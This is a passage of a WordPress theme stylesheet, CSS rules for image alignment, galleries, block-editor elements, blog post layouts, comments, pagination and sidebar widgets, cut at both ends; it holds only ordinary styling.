}

.alignright {
  float: right;
  margin: 0.375rem 0 1.5rem 1.25rem;
}

.alignleft {
  float: left;
  margin: 0.375rem 1.25rem 1.5rem 0;
}

.wp-caption {
  max-width: 100%;
  /* Image does not overflow the content area */
  text-align: center;
}

.wp-caption.alignnone {
  margin: 0.375rem 1.25rem 1.5rem 0;
}

.wp-caption.alignleft {
  margin: 0.375rem 1.25rem 1.5rem 0;
}

.wp-caption.alignright {
  margin: 0.375rem 0 1.5rem 1.25rem;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 12px;
  margin-top: 0.5em;
  margin-bottom: 1em;
  font-style: italic;
}

.wp-block-separator {
  border-bottom: 2px solid #ececec;
  border-top: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Galleries */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 0.75rem 0 0;
  margin-bottom: 0;
}

.slick-dots li {
  width: 20px;
}

.slick-dots span:before {
  width: 20px;
  height: 20px;
  line-height: 20px;
  font-size: 8px;
}

/* ## Elements */
.g5core-back-to-top:focus, .g5core-back-to-top:hover {
  text-decoration: none;
}

.g5core__social-share li {
  font-size: 12px;
}
/*--------------------------------------------------------------
## WP block
--------------------------------------------------------------*/
.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  border-color: transparent;
}
.wp-block-table thead th {
  border-bottom-width: 2px;
}

.wp-block-quote:not(.is-large):not(.is-style-large) {
  margin: 0 0 1.5rem;
  border-left: solid 3px;
  padding-left: 40px;
}
.wp-block-quote.has-text-align-right {
  border-left: none !important;
  border-right: solid 3px;
  padding-right: 40px;
  padding-left: 0 !important;
}

.wp-block-pullquote blockquote {
  border: none !important;
}

.wp-block-quote cite, .wp-block-quote footer, .wp-block-quote__citation {
  font-size: 0.75rem;
  font-style: normal;
}

.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
  font-size: 1rem;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
  font-size: 1.6rem;
}

.wp-block-pullquote blockquote {
  margin-bottom: 0;
}
.wp-block-pullquote.is-style-solid-color {
  padding: 0;
}
.wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  border-left-width: 0;
}

.wp-block-button__link {
  position: relative;
  display: inline-block;
  font-size: 1rem;
  height: 2.625rem;
  line-height: 2.5rem;
  padding: 0 1.125rem;
  font-weight: 400;
  border: solid 1px transparent;
  white-space: nowrap;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  color: #fff;
  background-color: #485cc7;
  border-color: #485cc7;
}
.wp-block-button__link:not(.has-background):not(.has-text-color):focus, .wp-block-button__link:not(.has-background):not(.has-text-color):hover, .wp-block-button__link:not(.has-background):not(.has-text-color):active {
  color: #fff;
  background-color: #374ab2;
  border-color: #3446a8;
}
.wp-block-button__link:not(.has-background):not(.has-text-color).btn-outline {
  color: #485cc7;
}
.wp-block-button__link:not(.has-background):not(.has-text-color).btn-outline:focus, .wp-block-button__link:not(.has-background):not(.has-text-color).btn-outline:hover, .wp-block-button__link:not(.has-background):not(.has-text-color).btn-outline:active {
  background-color: #485cc7;
  color: #fff;
  border-color: #485cc7;
}
.wp-block-button__link:not(.has-background):not(.has-text-color).btn-link {
  color: #485cc7;
}
.wp-block-button__link:hover {
  cursor: pointer;
}
.wp-block-button__link:focus {
  outline: none;
}
.wp-block-button__link:disabled {
  opacity: 0.65;
  cursor: default;
}

.wp-block-button {
  margin-bottom: 1.5rem;
}
.wp-block-button:not(.is-style-squared) .wp-block-button__link {
  border-radius: 0.25rem;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
  color: #fff;
  background-color: #485cc7;
  border-color: #485cc7;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:focus, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:active {
  color: #fff;
  background-color: #374ab2;
  border-color: #3446a8;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-outline {
  color: #485cc7;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-outline:focus, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-outline:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-outline:active {
  background-color: #485cc7;
  color: #fff;
  border-color: #485cc7;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-link {
  color: #485cc7;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background-color: transparent !important;
  border: 2px solid currentColor;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: #485cc7 !important;
}

.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments__comment-excerpt p {
  margin-bottom: 0;
}

.wp-block-archives select {
  width: 100%;
  max-width: 100%;
}

.wp-block-archives,
.wp-block-categories {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 1.5rem;
}
.wp-block-archives ul.children,
.wp-block-archives ul.sub-menu,
.wp-block-categories ul.children,
.wp-block-categories ul.sub-menu {
  list-style: none;
  padding: 0 0 0 1.25rem;
  margin: 0;
}
.wp-block-archives li,
.wp-block-categories li {
  position: relative;
}
.wp-block-archives li > a,
.wp-block-categories li > a {
  color: inherit;
  display: block;
  padding: 0.5rem 0 0.5rem 1.25rem;
  position: relative;
  line-height: 20px;
  min-height: 36px;
}
.wp-block-archives li > a:before,
.wp-block-categories li > a:before {
  font-family: "Font Awesome 5 Pro";
  content: "";
  font-weight: 700;
  position: absolute;
  left: 0;
  top: 0.5rem;
}
.wp-block-archives .current_page_ancestor > ul,
.wp-block-archives .current_page_parent > ul,
.wp-block-archives .current-cat-parent > ul,
.wp-block-archives .current-cat-ancestor > ul,
.wp-block-categories .current_page_ancestor > ul,
.wp-block-categories .current_page_parent > ul,
.wp-block-categories .current-cat-parent > ul,
.wp-block-categories .current-cat-ancestor > ul {
  display: block;
}
.wp-block-latest-posts,
.wp-block-latest-comments {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.wp-block-latest-posts .children,
.wp-block-latest-comments .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.wp-block-latest-posts li,
.wp-block-latest-comments li {
  padding: 0.5rem 0;
  line-height: 20px;
  margin-bottom: 0;
}
.wp-block-latest-posts a,
.wp-block-latest-comments a {
  color: inherit;
}
ul.wp-block-latest-posts.is-grid li {
  border-top: solid 1px;
  margin-bottom: 1.5rem;
}

.wp-block-embed,
.wp-block-columns,
.wp-block-group,
.wp-block-group.has-background,
.wp-block-search,
ul.wp-block-categories,
ul.wp-block-archives,
.wp-block-archives.wp-block-archives-dropdown,
ol.wp-block-latest-comments,
.wp-block-media-text {
  margin-bottom: 1.5rem;
}

.wp-block-cover-image,
.wp-block-cover {
  margin-bottom: 1.5rem;
  color: #f8f9f9;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}

.wp-block-tag-cloud a {
  border: 1px solid;
  color: inherit;
  font-size: 0.625rem !important;
  text-transform: uppercase;
  padding: 0 0.9375rem;
  height: 30px;
  line-height: 28px;
  display: inline-block;
  margin: 0 0.5rem 0.5rem 0;
  font-weight: 600;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.wp-block-tag-cloud a:hover {
  border-color: currentColor;
}

.wp-block-gallery {
  margin-bottom: 1.5rem;
}

.blocks-gallery-caption {
  margin-left: auto;
  margin-right: auto;
  margin-top: 10px;
}

.blocks-gallery-grid {
  margin-bottom: -16px;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-image.aligncenter {
  margin: 1.5rem auto 1.5rem auto;
}

.wp-block-image.alignright {
  margin: 0.375rem 0 1.5rem 1.25rem;
}

.wp-block-image.alignleft {
  margin: 0.375rem 1.25rem 1.5rem 0;
}

body.no-sidebar .wp-block-image.alignfull {
  max-width: none;
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  margin-left: -159.9999984px;
  margin-right: -159.9999984px;
  width: auto;
}
@media screen and (min-width: 1200px) and (max-width: 959px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -125px;
    margin-right: -125px;
    width: auto;
  }
}
@media screen and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -35px;
    margin-right: -35px;
    width: auto;
  }
}
@media only screen and (max-width: 991px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  body.no-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
}

@media only screen and (max-width: 991px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: none;
    margin-left: calc(-100vw/2 + 690px/2);
    margin-right: calc(-100vw/2 + 690px/2);
  }
}
@media only screen and (max-width: 767px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}

p.has-drop-cap:not(:focus)::first-letter {
  font-size: 3.57em;
  font-weight: 600;
  line-height: 0.9em;
  margin: 0 20px 0 0;
}

.wp-block-image figcaption {
  font-size: 11px;
  font-style: italic;
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
.article-post {
  margin-bottom: 3rem;
}
.article-post.page .entry-content {
  margin-bottom: 0;
}
.article-post.sticky {
  background-color: #fafafa;
  padding: 2rem;
}
.article-post .entry-header {
  text-align: left;
}
.article-post .entry-footer {
  display: -ms-flexbox;
  display: flex;
  font-size: 0.6875rem;
  font-weight: 600;
  text-align: left;
  line-height: 22px;
}
.article-post .entry-footer .link-more {
  margin-bottom: 0;
}
.article-post .entry-footer .link-more > a {
  text-transform: uppercase;
}
.article-post .entry-footer .link-more > a:before {
  content: "";
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-right: 0.25rem;
  border-top: solid 1px currentColor;
  width: 2rem;
  color: inherit;
}
.article-post .entry-footer .meta-comment {
  margin-left: auto;
}
.article-post .entry-footer .meta-comment a {
  text-transform: uppercase;
  color: inherit;
}
.article-post .post-thumbnail {
  margin-bottom: 2rem;
}
.article-post .entry-title {
  font-size: 1.25rem;
  font-weight: 600;
  word-break: break-word;
}
.article-post .entry-title a {
  color: inherit;
}
.article-post .entry-meta {
  margin-bottom: 1.25rem;
  padding: 0;
  list-style: none;
  font-size: 0.75rem;
}
.article-post .entry-meta a {
  color: inherit;
}
.article-post .entry-meta li {
  display: inline-block;
  margin-right: 15px;
}
.article-post .post-tags {
  font-size: 14px;
  font-weight: 400;
}
.article-post .post-tags a {
  display: inline-block;
  color: inherit;
}
.article-post .post-tags a + a {
  margin-left: 5px;
}
.article-post .post-tags label {
  font-weight: 600;
  margin: 0 10px 0 0;
}

#main-content .article-post:last-child {
  margin-bottom: 0;
}

body.page .article-post {
  margin-bottom: 0;
}

.entry-excerpt {
  margin-bottom: 1.25rem;
}
.entry-excerpt p {
  margin-bottom: 0;
}

.entry-content {
  margin-bottom: 1.5rem;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  margin-top: 2rem;
}
.entry-content h1:first-child, .entry-content h2:first-child, .entry-content h3:first-child, .entry-content h4:first-child, .entry-content h5:first-child, .entry-content h6:first-child {
  margin-top: 0;
}
.entry-content > p:last-child,
.entry-content > ul:last-child {
  margin-bottom: 0;
}

.author-info-wrap {
  padding: 3rem 0 0;
  border-top: solid 1px;
  margin-top: 3rem;
}

.author-info-inner {
  display: -ms-flexbox;
  display: flex;
}

.author-info-avatar {
  width: 80px;
  margin-right: 1rem;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.author-info-avatar img {
  border-radius: 100%;
}

.author-info-content .name {
  font-size: 1rem;
}
.author-info-content .name a {
  color: inherit;
}
.site-search-results-not-found {
  text-align: center;
}
.site-search-results-not-found h2 {
  text-transform: uppercase;
  font-weight: 400;
}
.site-search-results-not-found .search-form > label {
  display: none;
}

.comments-area {
  margin-top: 60px;
}
.comments-area .comments-title,
.comments-area .comment-reply-title {
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 40px;
}

.comment-form a {
  color: inherit;
}
.comment-form textarea {
  width: 100%;
  display: block;
  height: 150px;
}
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-form-url input {
  width: 100%;
}
.comment-form .comment-form-email,
.comment-form .comment-form-author {
  float: left;
  width: 50%;
}
.comment-form .comment-form-author {
  padding-right: 10px;
}
.comment-form .comment-form-email {
  padding-left: 10px;
}
.comment-form .comment-form-cookies-consent input[type=checkbox] {
  position: relative;
  top: 2px;
}
.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin: 0 0 0 5px;
}
.comment-form .mc4wp-checkbox-wp-comment-form input[type=checkbox] {
  margin: 0 5px 0 0;
  position: relative;
  top: 2px;
}
@media only screen and (max-width: 575px) {
  .comment-form .comment-form-email,
.comment-form .comment-form-author {
    width: 100%;
    padding: 0;
  }
}

.comment-respond .form-submit {
  margin-bottom: 0;
}

.comments-list-wrap {
  margin-bottom: 60px;
  padding-bottom: 60px;
  border-bottom: 1px solid;
}

.comment-list {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.comment-list li.comment {
  margin-bottom: 1.5rem;
}
.comment-list > li.comment:last-child {
  margin-bottom: 0;
}
.comment-list li.comment + li.comment {
  padding-top: 1.5rem;
}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6 {
  margin-top: 2rem;
}
.comment-list .comment-content h1:first-child, .comment-list .comment-content h2:first-child, .comment-list .comment-content h3:first-child, .comment-list .comment-content h4:first-child, .comment-list .comment-content h5:first-child, .comment-list .comment-content h6:first-child {
  margin-top: 0;
}
.comment-list ul.children {
  list-style: none;
  padding-left: 0;
  margin-left: 75px;
  margin-top: 1.5rem;
  padding-top: 1.5rem;
}
.comment-list .comment-meta {
  margin-bottom: 1.125rem;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.comment-list .comment-meta .comment-author {
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.comment-list .comment-meta .edit-link {
  margin-left: 1rem;
}
.comment-list .comment-reply-link {
  font-size: 0.6875rem;
}
.comment-list .comment-reply-link:before {
  font-family: "Font Awesome 5 Pro";
  display: inline-block;
  content: "";
  font-weight: 900;
  margin-right: 5px;
}
.comment-list li:not(.pingback):not(.trackback) .comment-body {
  position: relative;
  padding-left: 100px;
}
.comment-list li.pingback,
.comment-list li.trackback {
  margin-bottom: 0.5rem;
}
.comment-list li.pingback + .comment,
.comment-list li.trackback + .comment {
  margin-top: 1.5rem;
}
.comment-list .comment-author img {
  position: absolute;
  left: 0;
  top: 0;
  width: 80px;
  border-radius: 100%;
}
.comment-list .comment-author .fn,
.comment-list .comment-author .fn > a {
  font-weight: 600;
}
.comment-list .comment-author .says {
  display: none;
}
.comment-list li.comment > .comment-respond {
  margin-top: 2rem;
}
.comment-list li.comment > .comment-respond .comment-reply-title {
  margin-bottom: 1rem;
}
.comment-list .comment-reply-title small a {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 6px;
  padding: 0.5rem 1rem;
  font-size: 0.5rem;
  text-transform: uppercase;
  background-color: #222;
  color: #fff;
  line-height: 1;
}
.comment-list .comment-metadata {
  font-size: 0.6875rem;
}
.comment-list .comment-metadata a {
  color: inherit;
}

.comments-pagination {
  margin-top: 2.5rem;
  text-align: right;
}

@media only screen and (max-width: 575px) {
  .comment-list ul.children {
    margin-left: 20px;
  }

  .comments-area {
    overflow-x: hidden;
  }
}
@media (min-width: 992px) {
  body.no-sidebar .comments-area {
    position: relative;
    padding: 60px 0;
    margin-bottom: -60px;
  }
  body.no-sidebar .comments-area:before {
    content: "";
    background-color: #fafafa;
    position: absolute;
    width: 100vw;
    left: 50%;
    margin-left: -50vw;
    top: 0;
    bottom: 0;
  }
  body.no-sidebar .comments-area .no-comments {
    position: relative;
  }
  body.no-sidebar .comments-list-wrap,
body.no-sidebar .comment-respond {
    position: relative;
  }
  body.no-sidebar .comment-form textarea {
    background-color: #fff;
  }
  body.no-sidebar .comment-form .comment-form-author input,
body.no-sidebar .comment-form .comment-form-email input,
body.no-sidebar .comment-form .comment-form-url input {
    background-color: #fff;
  }
}
.post-navigation {
  margin-bottom: 3rem;
}
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  font-weight: 700;
}
.post-navigation .nav-links a {
  display: block;
  text-decoration: none;
  color: inherit;
}
.post-navigation .nav-links .nav-subtitle {
  display: block;
  text-transform: uppercase;
}
.post-navigation .nav-links > div {
  width: 47.5%;
  border: solid 1px;
  padding: 1.5rem;
  -webkit-transition: background-color 0.3s, color 0.3s, border-color 0.3s;
  transition: background-color 0.3s, color 0.3s, border-color 0.3s;
}
.post-navigation .nav-links > div:hover .nav-subtitle {
  color: inherit;
}
.post-navigation .nav-links .nav-title {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.post-navigation .nav-previous {
  margin-right: auto;
}
.post-navigation .nav-next {
  margin-left: auto;
  text-align: right;
}

.single .post-navigation, .page .post-navigation {
  margin-bottom: 0;
}

ul.page-numbers {
  list-style: none;
  text-align: center;
  padding: 0;
  margin-bottom: 0;
}
ul.page-numbers li {
  display: inline-block;
  margin-right: 6px;
  vertical-align: middle;
}
ul.page-numbers li:last-of-type {
  margin-right: 0;
}

.navigation.pagination {
  font-size: 0;
  position: relative;
  text-align: center;
}

.page-numbers:not(ul) {
  display: inline-block;
  vertical-align: middle;
  width: 35px;
  height: 35px;
  border-radius: 3px;
  text-align: center;
  line-height: 35px;
  background-color: #fafafa;
  font-size: 0.75rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-numbers:not(ul).current, .page-numbers:not(ul):hover {
  color: #fff;
}
.page-numbers:not(ul).prev, .page-numbers:not(ul).next {
  font-size: 0;
}
.page-numbers:not(ul).prev:before, .page-numbers:not(ul).next:before {
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  content: "";
  font-size: 1rem;
  display: inline-block;
  vertical-align: middle;
}
.page-numbers:not(ul).prev:before {
  content: "";
}

.page-links {
  float: left;
  width: 100%;
}
.page-links .page-links-title {
  text-transform: uppercase;
}
.page-links > .page-links-text,
.page-links > a {
  display: inline-block;
  margin-right: 0.25rem;
  padding: 0.25rem 0.625rem;
  border: solid 1px;
}
.page-links > .page-links-text {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .post-navigation .nav-links .nav-title {
    display: none;
  }
}
@media only screen and (max-width: 320px) {
  .post-navigation .nav-links > div {
    padding: 1rem;
  }
}
ul.g5blog__post-meta {
  font-size: 0.75rem;
}
ul.g5blog__post-meta li {
  margin-right: 10px;
}
ul.g5blog__post-meta li:after {
  content: "";
  width: 1px;
  height: 10px;
  display: inline-block;
  position: relative;
  top: 1px;
  margin-left: 10px;
}
ul.g5blog__post-meta li:last-child {
  margin-right: 0;
}
ul.g5blog__post-meta li:last-child:after {
  display: none;
}
ul.g5blog__post-meta li:not(.meta-like) i {
  display: none;
}
ul.g5blog__post-meta li.meta-view > div {
  display: inline-block;
}
ul.g5blog__post-meta li.meta-view > div .post-views-icon {
  display: none !important;
}

.g5blog__post-title {
  font-size: 1.25rem;
  font-weight: 600;
}
.g5blog__post-large-image .g5blog__post-inner {
  padding-bottom: 64px;
  border-bottom: 1px solid;
}
.g5blog__post-large-image.sticky .g5blog__post-inner {
  background-color: #fafafa;
  border-bottom: none;
}

.g5blog__layout-large-image .g5blog__post-default {
  padding-bottom: 4.375rem;
}
.g5blog__layout-large-image .g5blog__post-default:not(.has-post-thumbnail) {
  margin-top: -4px;
}
.g5blog__layout-large-image .g5blog__post-default:last-child {
  padding-bottom: 0;
}
.g5blog__layout-large-image .g5core__paging {
  margin-top: 70px;
}

@media (min-width: 992px) {
  body.no-sidebar .g5blog__layout-large-image {
    max-width: 620px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 1200px) {
  .g5blog__post-medium-image .g5blog__post-featured {
    width: 300px;
    margin-right: 70px;
  }
  .g5blog__post-medium-image .g5core__entry-thumbnail {
    -webkit-box-shadow: 0 23px 40px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 23px 40px 0 rgba(0, 0, 0, 0.2);
  }
}
.g5blog__post-medium-image .g5blog__post-title {
  font-size: 1.125rem;
  margin-bottom: 1.25rem;
}
.g5blog__post-medium-image .g5blog__post-meta + .g5blog__post-excerpt {
  margin-top: 0.6875rem;
}
.g5blog__post-medium-image .g5blog__post-inner {
  padding-bottom: 4.375rem;
  border-bottom: 1px solid;
  -ms-flex-align: center;
  align-items: center;
}

.g5blog__layout-medium-image .g5blog__post-default {
  padding-bottom: 4.375rem;
}

@media (min-width: 992px) {
  body.no-sidebar .g5blog__layout-medium-image {
    max-width: 620px;
    margin-left: auto;
    margin-right: auto;
  }
}
.g5blog__post-grid .g5blog__post-title {
  font-size: 1rem;
  margin-bottom: 1.25rem;
}
.g5blog__post-grid .g5blog__post-featured {
  margin-bottom: 1.625rem;
}
.g5blog__post-grid .g5blog__post-meta + .g5blog__post-excerpt {
  margin-top: 0.6875rem;
}
.g5blog__post-grid.sticky .g5blog__post-inner {
  background-color: #fafafa;
}

.g5blog__layout-masonry .g5core__gutter-10 > .g5core__gutter-item,
.g5blog__layout-grid .g5core__gutter-10 > .g5core__gutter-item {
  padding-bottom: 60px;
}
.g5blog__layout-masonry .g5core__gutter-20 > .g5core__gutter-item,
.g5blog__layout-grid .g5core__gutter-20 > .g5core__gutter-item {
  padding-bottom: 70px;
}
.g5blog__layout-masonry .g5core__gutter-30 > .g5core__gutter-item,
.g5blog__layout-grid .g5core__gutter-30 > .g5core__gutter-item {
  padding-bottom: 80px;
}
.g5blog__layout-masonry .g5core__gutter-40 > .g5core__gutter-item,
.g5blog__layout-grid .g5core__gutter-40 > .g5core__gutter-item {
  padding-bottom: 90px;
}

.g5blog__post-widget .g5blog__post-featured {
  width: 75px;
  margin-right: 25px;
}
.g5blog__post-widget .g5blog__post-title {
  font-size: 0.8125rem;
  font-weight: 600;
}
.g5blog__post-widget .g5blog__post-inner {
  -ms-flex-align: center;
  align-items: center;
}

.g5blog__single-title {
  font-size: 2.25rem;
  font-weight: 600;
}

.g5blog__block-title {
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 2.625rem;
  text-align: left;
}

.g5blog__single-related-wrap {
  margin-top: 6rem;
}
.g5blog__single-related-wrap .g5blog__post-grid .g5blog__post-title {
  margin-bottom: 0;
}
.g5blog__single-related-wrap .g5blog__post-grid .g5blog__post-excerpt {
  display: none;
}

.g5blog__single-meta-tag label {
  margin: 0 15px 0 0;
}

.g5blog__single-meta-bottom {
  border-top: 1px solid;
}

@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-1 .g5blog__single-breadcrumbs .container {
    max-width: 640.0000032px;
  }
}
@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-2 .g5blog__single-breadcrumbs .container {
    max-width: 640.0000032px;
  }
}
@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-3 .g5blog__single-breadcrumbs .container {
    max-width: 640.0000032px;
  }
}
@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-4 .g5blog__single-breadcrumbs .container {
    max-width: 640.0000032px;
  }
}
@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-5 .g5blog__single-breadcrumbs .container {
    max-width: 640.0000032px;
  }
}
body.no-sidebar .g5blog__single-featured-full > .container {
  max-width: 640.0000032px;
}

.g5blog__single {
  border-bottom: 1px solid;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.primary-sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget {
  position: relative;
  margin-bottom: 60px;
}
.widget .screen-reader-text {
  display: none;
}
.widget .widget-title {
  font-size: 1rem;
  font-weight: 600;
  margin-bottom: 25px;
}
.widget .widget-title a {
  color: inherit;
}
.widget .widget-title img {
  display: inline-block;
}

.widget_product_search label,
.widget_search label {
  display: none;
}
.widget_product_search form,
.widget_search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.widget_product_search button,
.widget_search button {
  position: absolute;
  right: 0;
  background: transparent !important;
  color: inherit;
  border: 0;
  font-size: 0;
}
.widget_product_search button:before,
.widget_search button:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
}
.widget_product_search button > span,
.widget_search button > span {
  display: none;
}
.widget_product_search input,
.widget_search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul .children,
.widget_recent_entries ul .children,
.widget_recent_comments ul .children,
.widget_meta ul .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_meta ul li {
  padding: 0.5rem 0;
  line-height: 20px;
  margin-bottom: 0;
}
.widget_rss ul a,
.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  color: inherit;
}
.widget_meta ul li,
.widget_recent_comments ul li.recentcomments,
.widget_recent_entries ul li {
  padding-left: 20px;
  position: relative;
}
.widget_meta ul li:before,
.widget_recent_comments ul li.recentcomments:before,
.widget_recent_entries ul li:before {
  font-family: "Font Awesome 5 Pro";
  content: "";
  font-weight: 700;
  position: absolute;
  left: 0;
  top: 0.5rem;
}

.widget_archive select,
.widget_categories select,
.widget_product_categories select {
  width: 100%;
  max-width: 100%;
}

/**
* Archive, categories, nav_menu
* ----------------------------------------------------------------------------
*/
ul.g5shop__price-filter,
ul.g5shop__product-sorting,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list,
.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_product_categories ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.g5shop__price-filter ul.children,
ul.g5shop__price-filter ul.sub-menu,
ul.g5shop__product-sorting ul.children,
ul.g5shop__product-sorting ul.sub-menu,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list ul.children,
.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list ul.sub-menu,
.widget_archive ul ul.children,
.widget_archive ul ul.sub-menu,
.widget_categories ul ul.children,
.widget_categories ul ul.sub-menu,
.widget_nav_menu ul ul.children,
